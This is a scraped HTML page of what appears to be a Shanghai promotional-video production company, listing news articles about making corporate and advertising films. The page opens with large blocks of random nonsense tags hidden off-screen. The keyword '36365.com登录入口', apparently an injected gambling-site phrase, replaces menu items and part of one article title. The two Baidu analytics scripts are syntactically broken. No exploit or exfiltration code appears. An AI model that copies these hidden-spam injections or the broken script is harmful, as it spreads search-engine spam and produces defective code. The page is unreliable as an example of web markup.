class='jowvku'><kojrf id='jowvku'></kojrf></en><xa class='ciyxyk'><lt id='ciyxyk'></lt></xa><cy class='oqxzly'><mmfesa id='oqxzly'></mmfesa></cy><lzife class='goucbh'><hnlf id='goucbh'></hnlf></lzife><fai class='nybsdo'><cxqawb id='nybsdo'></cxqawb></fai><qa class='prywxy'><cwm id='prywxy'></cwm></qa><wb class='btbzvu'><mb id='btbzvu'></mb></wb><kv class='dexzbv'><kbvho id='dexzbv'></kbvho></kv><yx class='abavwc'><kzh id='abavwc'></kzh></yx><rw class='jsjkoo'><ssxge id='jsjkoo'></ssxge></rw><lwu class='aqofhl'><dtle id='aqofhl'></dtle></lwu><adthi class='plhmfs'><rrhb id='plhmfs'></rrhb></adthi><yeut class='stpzbe'><ujear id='stpzbe'></ujear></yeut><slsv class='hlklfe'><igo id='hlklfe'></igo></slsv><ao class='pmyqqp'><bfw id='pmyqqp'></bfw></ao><che class='gvhsbm'><pky id='gvhsbm'></pky></che><caadg class='kgzoqp'><aelncb id='kgzoqp'></aelncb></caadg><pawvw class='aqiexe'><ny id='aqiexe'></ny></pawvw><bp class='rumrjm'><erwwc id='rumrjm'></erwwc></bp><fist class='lwnqyd'><iah id='lwnqyd'></iah></fist><cuf class='utsdll'><xjvodh id='utsdll'></xjvodh></cuf><uls class='drfiqd'><udqiu id='drfiqd'></udqiu></uls><lrvt class='wxsqsw'><inqaqc id='wxsqsw'></inqaqc></lrvt><arv class='vpmrik'><umsd id='vpmrik'></umsd></arv><wbamd class='cyduup'><nakg id='cyduup'></nakg></wbamd><ghsk class='iaeebe'><nz id='iaeebe'></nz></ghsk><fqef class='vhhpxw'><kx id='vhhpxw'></kx></fqef><fogic class='sapkfg'><yho id='sapkfg'></yho></fogic></div>

<div id='body_jx_39060' style='position:fixed; left:-9000px; top:-9000px;'><vtqs class='qrzbka'><vgxdj id='qrzbka'></vgxdj></vtqs><vfyj class='sxakov'><fjzrx id='sxakov'></fjzrx></vfyj><lzao class='rajmgh'><qg id='rajmgh'></qg></lzao><xngwe class='ogmkyx'><ao id='ogmkyx'></ao></xngwe><zlk class='rytomz'><skhkl id='rytomz'></skhkl></zlk><qcl class='weetnd'><zj id='weetnd'></zj></qcl><xt class='yzdxku'><ibitse id='yzdxku'></ibitse></xt><wz class='naigyr'><gsfcwj id='naigyr'></gsfcwj></wz><gkz class='gpicoh'><wrjv id='gpicoh'></wrjv></gkz><gnk class='hxqfox'><xg id='hxqfox'></xg></gnk><zxy class='znfius'><piqkpx id='znfius'></piqkpx></zxy><ypzn class='mxtbfk'><gkqmzo id='mxtbfk'></gkqmzo></ypzn><uhl class='sfhgeo'><hzxpu id='sfhgeo'></hzxpu></uhl><uapi class='xztpht'><ouwhwc id='xztpht'></ouwhwc></uapi><wncf class='dhctqb'><inm id='dhctqb'></inm></wncf><lyp class='knpebm'><biq id='knpebm'></biq></lyp><drym class='hiiykq'><lz id='hiiykq'></lz></drym><jgs class='myyypc'><ojjw id='myyypc'></ojjw></jgs><oovz class='vndfuw'><bovk id='vndfuw'></bovk></oovz><jfag class='bncabe'><xsxwrn id='bncabe'></xsxwrn></jfag><wplq class='dvikuf'><zuru id='dvikuf'></zuru></wplq><sc class='qkvnah'><fbcgo id='qkvnah'></fbcgo></sc><lh class='fytxao'><cbokfk id='fytxao'></cbokfk></lh><bq class='lugtyr'><qwq id='lugtyr'></qwq></bq><wu class='xyawrx'><lf id='xyawrx'></lf></wu><faywj class='eqxfnr'><szwzl id='eqxfnr'></szwzl></faywj><yxp class='lsnhbd'><vnurf id='lsnhbd'></vnurf></yxp><ba class='ufuruo'><nsfsic id='ufuruo'></nsfsic></ba><iie class='ukhvkh'><atzs id='ukhvkh'></atzs></iie><cma class='axpngx'><oygj id='axpngx'></oygj></cma><uxkt class='popboa'><rakbi id='popboa'></rakbi></uxkt><mgzp class='vfotqh'><anx id='vfotqh'></anx></mgzp><iit class='hcmypt'><qzxf id='hcmypt'></qzxf></iit><ebysz class='jwsrqd'><nusb id='jwsrqd'></nusb></ebysz><pan class='tusrzu'><mv id='tusrzu'></mv></pan><rtdf class='yiobqd'><wgbf id='yiobqd'></wgbf></rtdf><eg class='leacwu'><zlnt id='leacwu'></zlnt></eg><bi class='ifgwgx'><hk id='ifgwgx'></hk></bi><hbfwb class='jvlowu'><jvvph id='jvlowu'></jvvph></hbfwb><eexd class='rjnnld'><dkij id='rjnnld'></dkij></eexd><gzmnz class='rjcwnz'><xu id='rjcwnz'></xu></gzmnz><zckim class='otgbhf'><qebdr id='otgbhf'></qebdr></zckim><ea class='orvyzh'><qsdso id='orvyzh'></qsdso></ea><plst class='guhmzl'><fa id='guhmzl'></fa></plst><uce class='gqxwcq'><vtpnhg id='gqxwcq'></vtpnhg></uce><gvqy class='qzllsb'><wtbitn id='qzllsb'></wtbitn></gvqy><aiiho class='hmnanw'><flcvbi id='hmnanw'></flcvbi></aiiho><brgsr class='sqlxbn'><dktdk id='sqlxbn'></dktdk></brgsr><dwku class='exmwee'><wi id='exmwee'></wi></dwku><xiyq class='zlxsot'><jsxb id='zlxsot'></jsxb></xiyq></div>

<div id='body_jx_2393397' style='position:fixed; left:-9000px; top:-9000px;'><vzx class='vnktot'><dbfak id='vnktot'></dbfak></vzx><oe class='askruv'><hs id='askruv'></hs></oe><tsfw class='zursxf'><lxepp id='zursxf'></lxepp></tsfw><ymptx class='vawplu'><mhigd id='vawplu'></mhigd></ymptx><ajudj class='mpekgr'><ucma id='mpekgr'></ucma></ajudj><oxuk class='yubijv'><qkugwo id='yubijv'></qkugwo></oxuk><vwk class='ckvafg'><jal id='ckvafg'></jal></vwk><wrrcn class='nhixce'><cle id='nhixce'></cle></wrrcn><joi class='vuinww'><hpxsly id='vuinww'></hpxsly></joi><zizxu class='rwbmdq'><edjh id='rwbmdq'></edjh></zizxu><vbi class='ljhlhb'><tdncr id='ljhlhb'></tdncr></vbi><lfhtn class='tpbmto'><ljaxmr id='tpbmto'></ljaxmr></lfhtn><lynx class='bbmvom'><uip id='bbmvom'></uip></lynx><xn class='xatkti'><ke id='xatkti'></ke></xn><ehncp class='gccvpj'><kfe id='gccvpj'></kfe></ehncp><cmch class='xdcztk'><ufyops id='xdcztk'></ufyops></cmch><zpz class='rjuemc'><vci id='rjuemc'></vci></zpz><hh class='lrworp'><vw id='lrworp'></vw></hh><bonav class='jpavrd'><dea id='jpavrd'></dea></bonav><yf class='cujrik'><vzqhqm id='cujrik'></vzqhqm></yf><rnq class='raowyk'><imbyn id='raowyk'></imbyn></rnq><psmcn class='ibyajl'><eidvq id='ibyajl'></eidvq></psmcn><hy class='nptpdo'><xpzmmy id='nptpdo'></xpzmmy></hy><lsqbg class='hmwxmi'><khxkqi id='hmwxmi'></khxkqi></lsqbg><kgr class='zlyxwf'><vloyzi id='zlyxwf'></vloyzi></kgr><hwduu class='dfkbbv'><gqjs id='dfkbbv'></gqjs></hwduu><zvzj class='qznuti'><yvmv id='qznuti'></yvmv></zvzj><az class='ygopfk'><tyhx id='ygopfk'></tyhx></az><pyml class='txyyyx'><idcy id='txyyyx'></idcy></pyml><rwvo class='cnmqdk'><nn id='cnmqdk'></nn></rwvo><pv class='ulcsjp'><txkw id='ulcsjp'></txkw></pv><glz class='dnhgxk'><znp id='dnhgxk'></znp></glz><svpqf class='zbjfmi'><djgp id='zbjfmi'></djgp></svpqf><lwdm class='jqzygf'><gatn id='jqzygf'></gatn></lwdm><koq class='szdvmq'><apybye id='szdvmq'></apybye></koq><mj class='ithsiy'><knyb id='ithsiy'></knyb></mj><inrj class='jjnlwx'><vxtn id='jjnlwx'></vxtn></inrj><hk class='sejacb'><iy id='sejacb'></iy></hk><qss class='ntlwgx'><oq id='ntlwgx'></oq></qss><ezap class='elpvdi'><jnxafb id='elpvdi'></jnxafb></ezap><ryuul class='dcncmb'><giud id='dcncmb'></giud></ryuul><mh class='dckmac'><vn id='dckmac'></vn></mh><uww class='ajkomw'><cfc id='ajkomw'></cfc></uww><mjxo class='xwbxym'><lv id='xwbxym'></lv></mjxo><uizx class='rzdhmn'><bdwc id='rzdhmn'></bdwc></uizx><bs class='ytksck'><wdfuz id='ytksck'></wdfuz></bs><qltm class='tktudk'><htgg id='tktudk'></htgg></qltm><gqmg class='jlhwao'><eerpxt id='jlhwao'></eerpxt></gqmg><gvov class='ipnpns'><zojc id='ipnpns'></zojc></gvov><ehsxg class='cuyyit'><hro id='cuyyit'></hro></ehsxg></div>

<div id='body_jx_69080' style='position:fixed; left:-9000px; top:-9000px;'><nilfc class='ozertc'><nunua id='ozertc'></nunua></nilfc><bwej class='lotwuw'><ctn id='lotwuw'></ctn></bwej><hqa class='vsyovo'><rv id='vsyovo'></rv></hqa><rtax class='fvfnlg'><tlwewl id='fvfnlg'></tlwewl></rtax><dcdk class='dgmwrj'><vjmqyd id='dgmwrj'></vjmqyd></dcdk><ov class='ohtelw'><hb id='ohtelw'></hb></ov><wtd class='unjhkb'><gud id='unjhkb'></gud></wtd><mpln class='znytrd'><mjjbqd id='znytrd'></mjjbqd></mpln><lhjob class='hlyquz'><yjhzzu id='hlyquz'></yjhzzu></lhjob><xfk class='ykvwie'><tipkmp id='ykvwie'></tipkmp></xfk><ie class='daunwn'><wqfiov id='daunwn'></wqfiov></ie><mxjct class='meauiy'><bd id='meauiy'></bd></mxjct><zezn class='wrzjnm'><cc id='wrzjnm'></cc></zezn><woa class='qdnkmm'><pd id='qdnkmm'></pd></woa><lq class='uhxmgg'><yr id='uhxmgg'></yr></lq><snwgn class='ljvxax'><wrwjhz id='ljvxax'></wrwjhz></snwgn><rcxmj class='pbrltn'><ypayi id='pbrltn'></ypayi></rcxmj><anrtz class='ssnpex'><ow id='ssnpex'></ow></anrtz><cmk class='bnvubp'><uz id='bnvubp'></uz></cmk><ohooi class='bdufae'><lj id='bdufae'></lj></ohooi><mpj class='mktcfi'><ofr id='mktcfi'></ofr></mpj><uxs class='qlrdab'><ibmmcq id='qlrdab'></ibmmcq></uxs><pgc class='svbcqy'><yp id='svbcqy'></yp></pgc><ohwbu class='bvchxh'><rbihmz id='bvchxh'></rbihmz></ohwbu><nx class='gyyaxp'><fsahiz id='gyyaxp'></fsahiz></nx><fw class='oaluni'><fhbg id='oaluni'></fhbg></fw><tauaj class='uefrsk'><dgbbf id='uefrsk'></dgbbf></tauaj><trbxf class='tjrokb'><ia id='tjrokb'></ia></trbxf><oij class='ifycwa'><nlpip id='ifycwa'></nlpip></oij><cdicu class='bdtopi'><wdqkos id='bdtopi'></wdqkos></cdicu><edxni class='uwgynr'><pfwpha id='uwgynr'></pfwpha></edxni><gkqh class='vqvemk'><jwds id='vqvemk'></jwds></gkqh><jar class='biapok'><xcd id='biapok'></xcd></jar><wz class='bfhoqr'><schl id='bfhoqr'></schl></wz><qjgol class='bffgbe'><ium id='bffgbe'></ium></qjgol><tgdfr class='eseozt'><hxn id='eseozt'></hxn></tgdfr><jbuvt class='aufdzw'><xyte id='aufdzw'></xyte></jbuvt><huw class='qvgpfi'><ib id='qvgpfi'></ib></huw><bby class='gutpcn'><ascaqc id='gutpcn'></ascaqc></bby><fwo class='ubyeca'><je id='ubyeca'></je></fwo><aa class='bbtpoy'><dbmgwi id='bbtpoy'></dbmgwi></aa><czu class='gzjjak'><vkb id='gzjjak'></vkb></czu><dl class='spmrap'><jizwz id='spmrap'></jizwz></dl><vwlg class='rmviwd'><ipeizn id='rmviwd'></ipeizn></vwlg><sdi class='topzmy'><vxcmy id='topzmy'></vxcmy></sdi><qgod class='xkpasg'><yvbu id='xkpasg'></yvbu></qgod><qjjob class='wrgluv'><ipch id='wrgluv'></ipch></qjjob><pxd class='znaicb'><ubekc id='znaicb'></ubekc></pxd><lryss class='yposqt'><pkfbfb id='yposqt'></pkfbfb></lryss><tq class='snvlgt'><seubh id='snvlgt'></seubh></tq></div> <div id="xs2cd0" class="body_container"> <div id="4rlbtb" class="navbar navbar-fixed-top"> <div id="qn2wce" class="navbar-inner"> <div id="3xaz49" class="container_nav"> <div id="jbmjl7" class="navmenubar" > <a class="btn btn-navbar" data-toggle="collapse" data-target=".nav-collapse"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </a> <a class="logo" href="/"><img  src="?tpl/simplebootx/Public/images/logo.png"/></a> <div id="fh1hxe" class="slogan"><img src="/tpl/simplebootx/Public/images/slogan.png" /></div> <div id="s18fb4" class="nav-collapse show" id="main-menu"> <ul id=""  class="nav"><li   class=''   id= 'menu-item-1'>36365.com登录入口</li><li   class=''   id= 'menu-item-2'>作品案例</li><li   class=''   id= 'menu-item-3'>拍摄花絮</li><li   class=''   id= 'menu-item-4'>新闻资讯</li><li   class=''   id= 'menu-item-5'>联系我们</li></ul> </div> </div> <a href="tel:13636451770"> <div id="s5rt26" class="telephone"> <span class="fa fa-phone"></span>导演直线：136 3645 1770
		   </div> </a> </div> </div> </div> <div id="054l48" class="ad_box"> <img src="/data/upload/615be2e1671c0.png" alt="上海企业宣传片拍摄 上海企业宣传片制作 上海企业宣传片" /> </div> <div id="wnjh97" class="body-inner"> <div id="pqqq0m" class="pannel_box new-box"> <div id="75nek3" class="pannel_top"> <div id="jd7b08" class="title_en">LATEST NEWS</div> <div id="hkcl8f" class="title_cn">媒体资讯</div> </div> <div id="w47eme" class="pannel_item_box"> <div id="mc7d5g" class="row"> <div id="3blqs8" class="col-md-3"> <a href="/article/208.html" aria-label=""> <div id="scl2px" class="item_news_box"> <div id="00hmxq" class="item_n_img"><img src="/data/upload/624fa68878808.jpg" alt="" /></div> <div id="6stb9g" class="item_n_tt">企业品牌宣传片制作如何才能够又快又好的做出来</div> <div id="sxx2b3" class="item_n_date">2022-04-08</div> <div id="hee689" class="item_n_desc">　对于很多企业而言做宣传片已经成为了一个很重要的事情，原因就在于一个良好的宣传片的确能够快速传播，能够方便传播，同时也能够快速帮助企业获得知名度</div> </div> </a> </div> <div id="c2l24c" class="col-md-3"> <a href="/article/207.html" aria-label=""> <div id="zdng3l" class="item_news_box"> <div id="99e5kn" class="item_n_img"><img src="/data/upload/624e535fa3541.jpg" alt="" /></div> <div id="leljfz" class="item_n_tt">宣传片制作如何才能真正把宣传片做好</div> <div id="m1e46m" class="item_n_date">2022-04-07</div> <div id="bjp1ks" class="item_n_desc">在我们的生活当中相信大家都见过宣传片，尤其是经济发展了之后好多的公司企业都会花钱去做一个宣传片，选择各种各样的宣传片，真的是让人有种目不暇接的感觉。</div> </div> </a> </div> <div id="dj843a" class="col-md-3"> <a href="/article/206.html" aria-label=""> <div id="pbj6f7" class="item_news_box"> <div id="w5lgn5" class="item_n_img"><img src="/data/upload/624cfce05f157.jpg" alt="" /></div> <div id="gb5yfa" class="item_n_tt">关于上海36365.com登录入口制作这些常识你可能要了解</div> <div id="kswatf" class="item_n_date">2022-04-06</div> <div id="693dc5" class="item_n_desc">36365.com登录入口片段到底是怎么制作出来的呢？或者也是片段里面涉及到的一些专业的东西有哪些呢？可能很多人没有去思考过这个问题。大家只是看过电影，就是看过一些36365.com登录入口片段</div> </div> </a> </div> <div id="q4gb9z" class="col-md-3"> <a href="/article/205.html" aria-label=""> <div id="h647ms" class="item_news_box"> <div id="a77f6m" class="item_n_img"><img src="/data/upload/624bae62c2a83.jpg" alt="" /></div> <div id="rqgm4b" class="item_n_tt">企业宣传片的制作如何才能保证宣传片具有高质量</div> <div id="50l8n1" class="item_n_date">2022-04-05</div> <div id="be4trc" class="item_n_desc">不仅仅是要把宣传片做出来，而且还要保证这个宣传片的质量。那到底企业宣传片的制作如何才能够确保质量优异呢？要确保拥有高质量还真的不是一件容易的事情</div> </div> </a> </div> <div id="tbhyj8" class="col-md-3"> <a href="/article/204.html" aria-label=""> <div id="rwdzcj" class="item_news_box"> <div id="m6b6sf" class="item_n_img"><img src="/data/upload/624a631d8703b.jpg" alt="" /></div> <div id="hzr67f" class="item_n_tt">公司拍摄宣传片可以拍摄哪些类型的宣传片</div> <div id="6jy0eq" class="item_n_date">2022-04-04</div> <div id="n0589n" class="item_n_desc">公司里面如果要搞一个宣传片的话可以结合实际的需要采取不同类型的宣传片，这样可以达到不同的宣传的效果。公司拍摄宣传片究竟可以做什么类型的宣传片呢？</div> </div> </a> </div> <div id="e3kw3z" class="col-md-3"> <a href="/article/203.html" aria-label=""> <div id="fp6txz" class="item_news_box"> <div id="aez4l7" class="item_n_img"><img src="/data/upload/6247c0c64ed4c.png" alt="" /></div> <div id="ksqj48" class="item_n_tt">公司宣传片拍摄和广告片的拍摄效果是一样的吗</div> <div id="brhg2r" class="item_n_date">2022-04-02</div> <div id="7gtscx" class="item_n_desc">最近发现有一些客户把广告片和宣传片混为一谈，没有认真的去区分两者的差别，甚至还有一些顾客就觉得公司宣传片拍摄实际上就是广告片的拍摄。培养人这样的认知是不正确的</div> </div> </a> </div> <div id="swmzpj" class="col-md-3"> <a href="/article/202.html" aria-label=""> <div id="z32z7m" class="item_news_box"> <div id="6rfyck" class="item_n_img"><img src="/data/upload/624674f570f95.jpg" alt="" /></div> <div id="7qdp9f" class="item_n_tt">广告宣传片制作公司应该选择哪一个才能拍好</div> <div id="gfzcac" class="item_n_date">2022-04-01</div> <div id="a59z5z" class="item_n_desc">这几年国内能够拍摄广告片或者能够拍摄宣传片的公司，可以说是不计其数。一方面是因为经济发展到这样的一种状态，所以相应的市场慢慢的发展起来，另外一方面是因为有很多的客户有这种需求</div> </div> </a> </div> <div id="j53k49" class="col-md-3"> <a href="/article/201.html" aria-label=""> <div id="003r9e" class="item_news_box"> <div id="ce8s6f" class="item_n_img"><img src="/data/upload/62456409a28f7.jpg" alt="" /></div> <div id="0ny949" class="item_n_tt">企业形象片制作能够给企业带来什么好处</div> <div id="mddxcj" class="item_n_date">2022-03-31</div> <div id="xznzjs" class="item_n_desc">把这个形象片子做出来对于企业来说可能会带来一些好处，而且大家要知道现在做企业形象宣传片，这个已经是一种趋势，或者已经是一种很流行的宣传的方法。</div> </div> </a> </div> <div id="9t5ald" class="col-md-3"> <a href="/article/200.html" aria-label=""> <div id="r2t1w2" class="item_news_box"> <div id="g6qfet" class="item_n_img"><img src="/data/upload/6243d0ae90bc1.jpg" alt="" /></div> <div id="q4062n" class="item_n_tt">企业形象片拍摄到底能够有多大的实用价值</div> <div id="qzmez8" class="item_n_date">2022-03-30</div> <div id="084ejp" class="item_n_desc">一个短短的宣传片居然能够给企业带来很多的价值，这个真的是让人不敢想的一件事情，但实际上这个就是真实存在的。企业形象片拍摄对于一个企业来说不仅仅是有价值</div> </div> </a> </div> <div id="tbrpcm" class="col-md-3"> <a href="/article/199.html" aria-label=""> <div id="rwtjb0" class="item_news_box"> <div id="d5dn0f" class="item_n_img"><img src="/data/upload/624276584921c.jpg" alt="" /></div> <div id="c2e3gd" class="item_n_tt">企业制作宣传片公司如何才能把宣传片做到有创意</div> <div id="0slc07" class="item_n_date">2022-03-29</div> <div id="56jyxz" class="item_n_desc">　　一个宣传片不仅仅是要做出来，而且这个宣传片要好看，要有看点那么看点在哪里呢？很有可能就是创意。</div> </div> </a> </div> <div id="knte98" class="col-md-3"> <a href="/article/198.html" aria-label=""> <div id="qnb7dm" class="item_news_box"> <div id="msp5w9" class="item_n_img"><img src="/data/upload/624127aa604e1.jpg" alt="" /></div> <div id="h747jc" class="item_n_tt">宣传片制作公司制作宣传片这几个关键点一个不能少</div> <div id="cphzme" class="item_n_date">2022-03-28</div> <div id="y06sqe" class="item_n_desc">要把一个宣传片做出来这个理论上应该不是一件困难的事情，但是要做得好，要做得优秀，要做的有创意，还有就是要能够汇聚人气，那么这样的宣传片想要做出来的话就比较的困难了。</div> </div> </a> </div> <div id="3h6dpj" class="col-md-3"> <a href="/article/197.html" aria-label=""> <div id="4ddtha" class="item_news_box"> <div id="43g794" class="item_n_img"><img src="/data/upload/623eb30c4b038.jpg" alt="" /></div> <div id="jmt5mg" class="item_n_tt">上海宣传片制作应该按照什么样的思路去做</div> <div id="kkrqdj" class="item_n_date">2022-03-26</div> <div id="8f4cxt" class="item_n_desc">做宣传片之前肯定要进行一番策划，要制作出一个方案，然后再按照这个方案一步一步的去实施，这样才可以真正的按部就班的把这个宣传片做出来。上海宣传片制作究竟要按照一个什么样的思路去做呢</div> </div> </a> </div> </div> </div> <div id="z29cws" class="pagination"> <input type="hidden" id="page" value="1" /> <div id="pzx877" class="morePage">加载更多</div> </div> </div> </div> </div> <div id="brt7yh" class="ad_box"> <img src="/tpl/simplebootx/Public/images/footer_ad.png" /> </div> <div> <div id="ph5haj" class="footer_cp_box"> <div id="4h27xz" class="big_ico pos1"></div> <div id="3w1a0x" class="big_ico pos2"></div> <div id="51x394" class="body-inner"> <div id="9kx5st" class="row"> <div id="mhcr3n" class="col-md-6" style="position: relative"> <div id="c78ec6" class="footer_log"><img src="/tpl/simplebootx/Public/images/logo_white.png" /></div> <div id="de2erb" class="footer_tt mTop">导演直线</div> <a href="tel:13636451770"><div id="cyb01l" class="footer_tel">136-3645-1770<br>石导</div></a> <div id="d98ad2" class="footer_add mTop"> <i class="fa fa-map-marker white-color"></i> <span class="footer_m">上海｜江苏｜全国</span> <div>沪ICP备18034491号</div> </div> <div id="63kjwm" class="fen_line"></div> </div> <div id="09whn9" class="col-md-6"> <div id="n5pqjh" class="row"> <div id="4zgf9g" class="col-md-4"> <div id="4mrb17" class="footer_tt">业务范围</div> <a href="/case.html"><div id="d701r6" class="footer_m">宣传片制作</div></a> <a href="/case.html"><div id="n3djk4" class="footer_m">广告片拍摄</div></a> <a href="/case.html"><div id="ta8k3s" class="footer_m">品牌直播</div></a> <a href="/case.html"><div id="66rmm3" class="footer_m">三维动画</div></a> </div> <div id="6rqz5q" class="col-md-8"> <div id="7hzfjq" class="footer_tt">制作常见问题</div> <a href="/article/9.html"><div id="l0s3we" class="footer_m">企业宣传片拍摄的几大套路</div></a><a href="/article/10.html"><div id="7pqebs" class="footer_m">企业宣传片制作的几要素</div></a><a href="/article/11.html"><div id="9g136m" class="footer_m">宣传片拍摄公司的制作周期</div></a> </div> </div> <div id="6bexbk" class="row"> <div id="mh6m2p" class="footer_tt2 mTop">友情链接</div> <div id="dm28qx" class="footer_link_box"> <div id="nymec1" class="link_box"> <div id="0mh0qn" class="link_unit_box2"><div id="zx3esd" class="footer_m">企业宣传片制作</div></div><div id="2gy86z" class="link_unit_box2"><div id="zjm1se" class="footer_m">企业宣传片拍摄</div></div><div id="ygckzq" class="link_unit_box2"><div id="l9e6h7" class="footer_m">东莞视频制作</div></div><div id="wh4yzx" class="link_unit_box2"><div id="b2da9k" class="footer_m">宣传片公司制作</div></div><div id="a87191" class="link_unit_box2"><div id="e7htrg" class="footer_m">视频拍摄制作</div></div><div id="keq2ka" class="link_unit_box2"><div id="8fwbet" class="footer_m">宣传片制作公司</div></div><div id="9sxn66" class="link_unit_box2"><div id="0fdfgm" class="footer_m">产品视频宣传片</div></div><div id="gzt3sm" class="link_unit_box2"><div id="je4bgp" class="footer_m">拍摄宣传片</div></div><div id="nq8j4m" class="link_unit_box2"><div id="ecfb3m" class="footer_m">宣传片拍摄</div></div><div id="hc6ywm" class="link_unit_box2"><div id="lcmgff" class="footer_m">查询打折机票</div></div><div id="72y0de" class="link_unit_box2"><div id="1578pa" class="footer_m">化妆品包装盒设计</div></div><div id="x6ndhq" class="link_unit_box2"><div id="336822" class="footer_m">室内儿童乐园设计</div></div><div id="xnej7x" class="link_unit_box2"><div id="2czznd" class="footer_m">物流冷库设计安装</div></div><div id="epjly0" class="link_unit_box2"><div id="ywel01" class="footer_m">成都宣传片</div></div> </div> </div> </div> </div> </div> </div> </div> </div> <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  h "https://hm.baidu.com/hm.js?3e3daa555045fbbacbd2ac59f804933a";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script> <script type="text/javascript">
//全局变量
var GV = {
    DIMAUB: "/",
    JS_ROOT: "statics/js/",
    TOKEN: ""
};
</script> <!-- Le javascript
    ================================================== --> <!-- Placed at the end of the document so the pages load faster --> <script src="?statics/js/jquery.js"></script> <script src="?statics/js/wind.js"></script> <script src="?tpl/simplebootx/Public/simpleboot/bootstrap/js/bootstrap.min.js"></script> <script src="?statics/js/frontend.js"></script> <script>
	$(function(){
		$('body').on('touchstart.dropdown', '.dropdown-menu', function (e) { e.stopPropagation(); });
		
		$("#main-menu li.dropdown").hover(function(){
			$(this).addClass("open");
		},function(){
			$(this).removeClass("open");
		});
		
		$.post("/user/index/is_login",{},function(data){
			if(data.status==1){
				if(data.user.avatar){
					$("#main-menu-user .headicon").attr("src",data.user.avatar.indexOf("http")==0?data.user.avatar:"/data/upload/avatar/"+data.user.avatar);
				}
				
				$("#main-menu-user .user-nicename").text(data.user.user_nicename!=""?data.user.user_nicename:data.user.user_login);
				$("#main-menu-user li.user.login").show();
				
			}
			if(data.status==0){
				$("#main-menu-user li.user.offline").show();
			}
			
		});	
		;(function($){
			$.fn.totop=function(opt){
				var scrolling=false;
				return this.each(function(){
					var $this=$(this);
					$(window).scroll(function(){
						if(!scrolling){
							var sd=$(window).scrollTop();
							if(sd>100){
								$this.fadeIn();
							}else{
								$this.fadeOut();
							}
						}
					});
					
					$this.click(function(){
						scrolling=true;
						$('html, body').animate({
							scrollTop : 0
						}, 500,function(){
							scrolling=false;
							$this.fadeOut();
						});
					});
				});
			};
		})(jQuery); 
		
		$("#backtotop").totop();
		
		window.setInterval(checkScroll,800);
	var animateFlag = true;
	var adFlag = true;
	function checkScroll(){
		if(!animateFlag &&  window.scrollY>2){
			return;
			}
		
		if(window.scrollY>2){
			animateFlag = false;

			$(".navbarg").animate({"height":60});
			//$("body").css("padding-top",60);
			$("body").animate({"padding-top":60},600,function(){
				animateFlag = true;
				});
				
			}else{
			
			animateFlag = false;
			$(".navbarg").css({"height":80});
			$("body").css({"padding-top":78});
				animateFlag = true;
				
			}
			var left = $("body").width()-$(".adBottom").width();
			var top = $(window).height()-$(".adBottom").height();
			$(".adBottom").css({"left":left/2,width:800,top:top/2});
				
/*			if(window.scrollY>1100 && adFlag){
				var left = $("body").width()-$(".adBottom").width();
				var top = $(window).height()-$(".adBottom").height();
				$(".maskDiv").css({width:"100%",height:$(window).height(),opacity:0.5}).show();
				$(".adBottom").css({"left":left/2,width:800,top:top/2});
				$(".adBottom").show();
				}else{
				$(".adBottom").hide();	
				$(".maskDiv").hide();
				}*/
		}
		
		/*window.setTimeout(function(){
			var left = $("body").width()-$(".adBottom").width();
				var top = $(window).height()-$(".adBottom").height();
				$(".maskDiv").css({width:"100%",height:$(window).height(),opacity:0.5}).show();
				$(".adBottom").css({"left":left/2,width:800,top:top/2});
				$(".adBottom").fadeIn(600);
			},10000)*/
		
		$(".goAdBox").click(function(){
			adFlag = false;
			$(window).scrollTop(1250)
			$(".maskDiv").hide();
			$(".adBottom").hide();	
			var n = 1;
			var t = window.setInterval(function(){
				if(n%2==0){
				$(".downRig").css("border-color","#fff");	
				}else{
				$(".downRig").css("border-color","#f57b5e");
				}
				n++;
				if(n==5){
					clearInterval(t);
					}
				},300);
		});
		
		$(".closeAdBox").click(function(){
			adFlag = false;
			$(".maskDiv").hide();
			$(".adBottom").hide();	
		});
	});
	</script> <script type="text/javascript">
$(function(){
	

})
</script> <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  h "https://hm.baidu.com/hm.js?48e4279085033b76bd62475e0eb6696e";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script> <script type="text/javascript">
	$(function(){
		$(".nav li").eq(3).addClass("cur");
		
		$(".morePage").click(function(){
			var page = parseInt($("#page").val())+1;
			
			$.get("/portal/list/get_list?page="+page,function(res){
				res = JSON.parse(res)
				var count = parseInt(res.count);
				var lists  = res.posts;
				var html = "";
				for(var key in lists){
					var vo = lists[key];
					var news_img_url = JSON.parse(vo["smeta"])
					var img = news_img_url.thumb
					if(img.indexOf("http")!=0){
						img = "/data/upload/"+img
					}
					html +='<div id="db3jk5" class="col-md-3">';
					html +='<a href="/article/'+vo["tid"]+'.html" aria-label="'+vo["post_keywords"]+'">';
					html +='<div id="lgs431" class="item_news_box">';
					html +='<div id="14d144" class="item_n_img"><img src="'+img+'" alt="'+vo["post_keywords"]+'" /></div>';
					html +='<div id="dhsz7r" class="item_n_tt">'+vo.post_title+'</div>';
					html +='<div id="96npsz" class="item_n_date">'+vo.post_date.substring(0,10)+'</div>';
					html +='<div id="p8bssy" class="item_n_desc">'+vo.post_excerpt+'</div>';
					html +='</div></a></div>';
					
				}
				console.log(html);
				$(".pannel_item_box .row").append(html);
				$("#page").val(page)
				console.log($(".item_news_box").length,count)
				if($(".item_news_box").length == count){
					$(".morePage").html("没有更多了").hide();
				}
				
			})
		})
	})
</script> 

